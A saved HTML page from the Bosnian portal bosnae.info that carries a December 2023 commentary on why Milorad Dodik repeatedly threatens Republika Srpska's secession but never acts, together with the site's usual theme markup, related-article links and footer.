		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-55"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-drugom-svjetskom-ratu">BiH u Drugom svjetskom ratu</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-57"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-socijalistickoj-jugoslaviji">BiH u Socijalističkoj Jugoslaviji</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-18"><a href="https://bosnae.info/index.php/odbrambeno-oslobodilacki-rat-1992-1995">Odbrambeno-oslobodilački rat 1992-1995</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-929"><a href="https://bosnae.info/index.php/zaboravljeni-heroji">Zaboravljeni heroji</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-124"><a href="https://bosnae.info/index.php/zanimljivosti">Zanimljivosti</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-820"><a href="https://bosnae.info/index.php/blic-zanimljivosti">Blic zanimljivosti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-798"><a href="https://bosnae.info/index.php/historijski-specijal">Historijski Specijal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-34"><a href="https://bosnae.info/index.php/kontakt">Kontakt</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://bosnae.info/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pretraga" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad">
    

</div>            </div>
        </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-81532" class="post-81532 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://bosnae.info/">Početna</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Pogledaj sve objave Uncategorized" class="entry-crumb" href="https://bosnae.info/index.php/uncategorized">Uncategorized</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Zašto Dodik stalno prijeti i zašto ne pokreće secesiju entiteta Republika Srpska</span></div>
                        
                        <header>
                            <h1 class="entry-title">Zašto Dodik stalno prijeti i zašto ne pokreće secesiju entiteta Republika Srpska</h1>

                            

                            <div class="meta-info">

                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-29T09:42:01+00:00" >29 Decembra, 2023</time></span>                                                                                                                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                        <div class="td-pb-span12 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <div class="td-post-sharing-top td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="topFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://bosnae.info/index.php/zasto-dodik-stalno-prijeti-i-zasto-ne-pokrece-secesiju-entiteta-republika-srpska&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div></div>
    <div class="td-post-featured-image"><a href="https://i.imgur.com/HJCJpRy.jpg" data-caption=""><img post-id="81532" fifu-featured="1" width="1280" height="853" class="entry-thumb td-modal-image" src="https://i.imgur.com/HJCJpRy.jpg" alt="Zašto Dodik stalno prijeti i zašto ne pokreće secesiju entiteta Republika Srpska" title="Zašto Dodik stalno prijeti i zašto ne pokreće secesiju entiteta Republika Srpska" title="Zašto Dodik stalno prijeti i zašto ne pokreće secesiju entiteta Republika Srpska"/></a></div>
    <div class="td-post-content td-pb-padding-side">
        <p>Milorad Dodik je u kontinuitetu na vlasti od 2006. godine, dakle otprilike već 17 godina. Isto toliko godina Dodik prijeti otcjepljenjem bosanskohercegovačkog entiteta Republika Srpska.</p>
<p>No osim dobro proračunatih poteza i plesa po žici odluka koje su antidržavne, prvi čovjek politike RS-a nikada povukao onaj posljednji potez, potez otcjepljenja, piše Klix.</p>
<p>To svakako ne znači da je cjelokupna Dodikova politika blef i da to u jednom trenutku i neće učiniti, ali je simptomatičan rukopis kojim povlači poteze za ostvarivanje svojih ciljeva već skoro dvije decenije.</p>
<p>Naime, Dodik vješto pribjegava utabanoj strategiji. Zagalami pa zaprijeti, a sve s ciljem utvrđivanja pazara. Drugim riječima, Dodik traži maksimum da bi u političkim pregovorima sa partnerima ili sa visokim predstavnikom dobio optimalno.</p>
<p>Tu taktiku Dodik i cijeli politički establišment oko njega primjenjuju prilično uspješno skoro 17 godina. Praktično od trenutka kada je međunarodna zajednica odlučila igrati defanzivniju ulogu te sve procese prepustiti domaćim liderima. Taj prostor najbolje je koristio upravo Dodik, koji je siromašni entitet koji vodi takvim pristupom spašavao dugova, ali i drugih političkih provalija.</p>
<p>Prije dva dana Dodik je po ko zna koji put otvoreno zaprijetio da će, ukoliko visoki predstavnik Christian Schmidt nametne zakon o državnoj imovini, isti dan proglasiti nezavisnost RS-a. Dakle, prema ovoj tvrdnji Dodika samo jedna odluka dijeli od proglašenja nezavisnosti. Pa se postavlja pitanje koliko je realno da neko ko 17 godina prijeti otcjepljenjem to i ne uradi, ako ga samo jedan potez visokog predstavnika dijeli od toga. Istog visokog predstavnika, Christiana Schmidta čije je odluke u RS-u odbacio i zbog čega mu se sudi.</p>
<p>Suštinski, zar bi Dodik propustio priliku za otcjepljenje da to zaista može uraditi, ako zavisi samo od jedne odluke. Ostavimo po strani da Dodik također mora biti svjestan da vjerovatno niko osim Rusije ne bi priznao takvu nezavisnost, no u Dodikovim prijetnjama se može kriti nešto drugo, a to je slanje poruke Schmidtu i vršenje pritiska na njega u iščekivanju nametanja zakona o državnoj imovini.</p>
<p>Dodik aktivno prati priču o državnoj imovini i šalje poruke šta je prihvatljivo RS-u, odnosno politici koju zastupa. Odnosno aktivno vrši pritisak na Schmidta dok iščekuje nametanje zakona. U tom kontekstu Dodik je vjerovatno spreman i na predstavu o nezadovoljstvu zakonom, samo kako bi dio državne imovine kojom gruntovski može raspolagati dobio za RS.</p>
<p>S druge strane iz entiteta FBiH očito vjeruju u Schmidtovu pravičnost da će zaštititi interes države u zakonu o imovini, s obzirom da nema skoro nikakvih reakcija niti poruka o tome šta je prihvatljivo, a šta ne.</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://bosnae.info/index.php/zasto-dodik-stalno-prijeti-i-zasto-ne-pokrece-secesiju-entiteta-republika-srpska&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">PODIJELI</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbosnae.info%2Findex.php%2Fzasto-dodik-stalno-prijeti-i-zasto-ne-pokrece-secesiju-entiteta-republika-srpska" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Prošli članak</span><a href="https://bosnae.info/index.php/jasna-poruka-ohr-a-nakon-dodikovih-prijetnji-entiteti-nemaju-pravo-na-otcjepljenje">Jasna poruka OHR-a nakon Dodikovih prijetnji: &#8220;Entiteti nemaju pravo na otcjepljenje!&#8221;</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Sljedeći članak</span><a href="https://bosnae.info/index.php/mijatovicu-prekipilo-hajde-milorade-kreni-vise-dodijao-si-i-bogu-i-narodu-a-ja-sam-spreman-da">Mijatoviću prekipilo: Hajde Milorade kreni više, dodijao si i Bogu i narodu, a ja sam spreman da&#8230;</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://bosnae.info/index.php/author/admin">admin</a></span></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://bosnae.info/index.php/author/admin"></span><meta itemprop="datePublished" content="2023-12-29T09:42:01+00:00"><meta itemprop="dateModified" content="2023-12-29T09:42:01+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://bosnae.info/index.php/zasto-dodik-stalno-prijeti-i-zasto-ne-pokrece-secesiju-entiteta-republika-srpska"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://bosnae.info/wp-content/uploads/2016/06/bosnaelogo2.png"></span><meta itemprop="name" content="BOSNAE"></span><meta itemprop="headline " content="Zašto Dodik stalno prijeti i zašto ne pokreće secesiju entiteta Republika Srpska"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i.imgur.com/HJCJpRy.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="853"></span>    </footer>

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":5,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td-related-full-width tdi_3","td_column_number":5,"block_type":"td_block_related_posts","live_filter_cur_post_id":81532,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "5";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "393";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "79";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts td-related-full-width tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">POVEZANI ČLANCI</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">VIŠE OD OVOG AUTORA</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/dramaticno-obracanje-konakovica-ovo-je-vanredna-situacija-trazimo-hitnu-asistenciju-eufor-a"  rel="bookmark" class="td-image-wrap " title="Dramatično obraćanje Konakovića: &#8220;Ovo je vanredna situacija. Tražimo hitnu asistenciju EUFOR-a&#8221;" ><img post-id="83121" fifu-featured="1" width="238" height="133" class="entry-thumb" src="https://i.imgur.com/OKAHFP2.jpeg"   alt="Dramatično obraćanje Konakovića: &#8220;Ovo je vanredna situacija. Tražimo hitnu asistenciju EUFOR-a&#8221;" title="Dramatično obraćanje Konakovića: &#8220;Ovo je vanredna situacija. Tražimo hitnu asistenciju EUFOR-a&#8221;" title="Dramatično obraćanje Konakovića: &#8220;Ovo je vanredna situacija. Tražimo hitnu asistenciju EUFOR-a&#8221;" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/dramaticno-obracanje-konakovica-ovo-je-vanredna-situacija-trazimo-hitnu-asistenciju-eufor-a"  rel="bookmark" title="Dramatično obraćanje Konakovića: &#8220;Ovo je vanredna situacija. Tražimo hitnu asistenciju EUFOR-a&#8221;">Dramatično obraćanje Konakovića: &#8220;Ovo je vanredna situacija. Tražimo hitnu asistenciju EUFOR-a&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/dodik-danas-na-sjednici-vlade-rs-a-odlucuje-se-o-stupanju-entiteta-u-vojni-savez-sa-srbijom-i-madjarskom"  rel="bookmark" class="td-image-wrap " title="Dodik danas na sjednici Vlade RS-a: Odlučuje se o stupanju entiteta u vojni savez sa Srbijom i Mađarskom" ><img post-id="83118" fifu-featured="1" width="238" height="159" class="entry-thumb" src="https://i.imgur.com/0FAtjME.jpeg"   alt="Automatska skica" title="Automatska skica" title="Dodik danas na sjednici Vlade RS-a: Odlučuje se o stupanju entiteta u vojni savez sa Srbijom i Mađarskom" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/dodik-danas-na-sjednici-vlade-rs-a-odlucuje-se-o-stupanju-entiteta-u-vojni-savez-sa-srbijom-i-madjarskom"  rel="bookmark" title="Dodik danas na sjednici Vlade RS-a: Odlučuje se o stupanju entiteta u vojni savez sa Srbijom i Mađarskom">Dodik danas na sjednici Vlade RS-a: Odlučuje se o stupanju entiteta u vojni savez sa Srbijom i Mađarskom</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/nije-dobrodosao-ni-u-izraelu-dodiku-receno-da-odmah-napusti-konferenciju"  rel="bookmark" class="td-image-wrap " title="Nije dobrodošao ni u Izraelu: Dodiku rečeno da odmah napusti konferenciju" ><img post-id="83114" fifu-featured="1" width="235" height="178" class="entry-thumb" src="https://i.imgur.com/0tIKK6I.jpeg"   alt="Nije dobrodošao ni u Izraelu: Dodiku rečeno da odmah napusti konferenciju" title="Nije dobrodošao ni u Izraelu: Dodiku rečeno da odmah napusti konferenciju" title="Nije dobrodošao ni u Izraelu: Dodiku rečeno da odmah napusti konferenciju" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/nije-dobrodosao-ni-u-izraelu-dodiku-receno-da-odmah-napusti-konferenciju"  rel="bookmark" title="Nije dobrodošao ni u Izraelu: Dodiku rečeno da odmah napusti konferenciju">Nije dobrodošao ni u Izraelu: Dodiku rečeno da odmah napusti konferenciju</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/der-standard-eufor-spreman-podrzati-sipa-u-u-privodjenju-dodika"  rel="bookmark" class="td-image-wrap " title="Der Standard: EUFOR spreman podržati SIPA-u u privođenju Dodika" ><img post-id="83110" fifu-featured="1" width="238" height="148" class="entry-thumb" src="https://i.imgur.com/Oe5wR1u.jpeg"   alt="Der Standard: EUFOR spreman podržati SIPA-u u privođenju Dodika" title="Der Standard: EUFOR spreman podržati SIPA-u u privođenju Dodika" title="Der Standard: EUFOR spreman podržati SIPA-u u privođenju Dodika" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/der-standard-eufor-spreman-podrzati-sipa-u-u-privodjenju-dodika"  rel="bookmark" title="Der Standard: EUFOR spreman podržati SIPA-u u privođenju Dodika">Der Standard: EUFOR spreman podržati SIPA-u u privođenju Dodika</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/stevandic-zaboravio-na-mikrofon-pa-izrekao-skandaloznu-recenicu-moramo-pobiti-sve-video"  rel="bookmark" class="td-image-wrap " title="Stevandić zaboravio na mikrofon pa izrekao skandaloznu rečenicu: &#8220;Moramo pobiti sve&#8221;! (VIDEO)" ><img post-id="83107" fifu-featured="1" width="238" height="148" class="entry-thumb" src="https://i.imgur.com/S1R7t2S.jpeg"   alt="Stevandić zaboravio na mikrofon pa izrekao skandaloznu rečenicu: &#8220;Moramo pobiti sve&#8221;! (VIDEO)" title="Stevandić zaboravio na mikrofon pa izrekao skandaloznu rečenicu: &#8220;Moramo pobiti sve&#8221;! (VIDEO)" title="Stevandić zaboravio na mikrofon pa izrekao skandaloznu rečenicu: &#8220;Moramo pobiti sve&#8221;! (VIDEO)" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/stevandic-zaboravio-na-mikrofon-pa-izrekao-skandaloznu-recenicu-moramo-pobiti-sve-video"  rel="bookmark" title="Stevandić zaboravio na mikrofon pa izrekao skandaloznu rečenicu: &#8220;Moramo pobiti sve&#8221;! (VIDEO)">Stevandić zaboravio na mikrofon pa izrekao skandaloznu rečenicu: &#8220;Moramo pobiti sve&#8221;! (VIDEO)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span8">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://bosnae.info/"><img src="https://bosnae.info/wp-content/uploads/2016/06/bosnaelogo4.png" alt="Bosnae.info" title="Bosnae.info"  width="255" height="62"/></a></div><div class="footer-text-wrap">„Bosnae“ je kulturološki portal koji je nastao iz ljubavi prema Bosni i Hercegovini i njezinoj prošlosti. Iza portala stoji nekoliko članova, uglavnom fakultetski obrazovanih historičara i informatičara. Zajedničkim snagama ćemo se potruditi da vam u najkraćem roku i što jednostavnijim stilom plasiramo članke iz svih epoha historije naše domovine, od antike do današnjih dana. Nadam se da ćete biti zadovoljni našim radom i da ćete ga podržati.</div><div class="footer-social-wrap td-social-style2"></div></div>		</div>

		<div class="td-pb-span4">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-donji-container"><ul id="menu-donji" class="td-subfooter-menu"><li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-117"><a href="https://bosnae.info/index.php/kontakt">Kontakt</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-116"><a href="https://bosnae.info/index.php/arhiva-vijesti">Arhiva vijesti</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-122"><a href="https://bosnae.info/index.php/o-nama">O nama</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Bosnae.info - sva prava zadržana. Prenošenje i distribucija sadržaja je dozvoljena uz uvjet navođenja bosnae.info kao izvora informacija.                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.4.2 (rara)
        Deploy mode: deploy
        
        uid: 697ca7bcc424d
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel - generated by TagDiv Theme Panel */
.td-social-google, .td-social-pinterest, .td-social-whatsapp{
display:none!important;
}

.body{
    background-image: linear-gradient(to top, #48c6ef 0%, #6f86d6 100%);    
}

.twitter-tweet {margin:auto;}
</style>

<script type="text/javascript" src="https://bosnae.info/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://bosnae.info/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 257
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gfNawFjHrpnx4_ibWaqmOw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769777088357');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>